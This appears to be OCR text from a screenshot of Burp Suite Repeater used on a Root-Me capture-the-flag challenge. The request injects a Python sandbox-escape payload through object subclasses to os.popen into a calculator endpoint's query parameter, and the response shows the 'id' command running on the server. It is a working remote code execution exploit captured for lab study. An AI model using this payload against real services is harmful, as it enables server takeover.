 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × +
Send Cancel < > Target: http://ctf12.root-me.org:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /json_calc?x=
().__class__.__base__.__subclasses__()[59]()._module.linecache.os.popen
("id").read() HTTP/1.1
2 Host: ctf12.root-me.org:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en,en-US;q=0.9,de;q=0.8
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 64
4 Server: Werkzeug/0.14.1 Python/2.7.13
5 Date: Fri, 10 Mar 2023 16:31:11 GMT
6
7 {
"x":"uid=1001(python) gid=1001(python) groups=1001(python)\n"
}
8
? Search... 0 matches
INSPECTOR
Done 211 bytes | 36 milli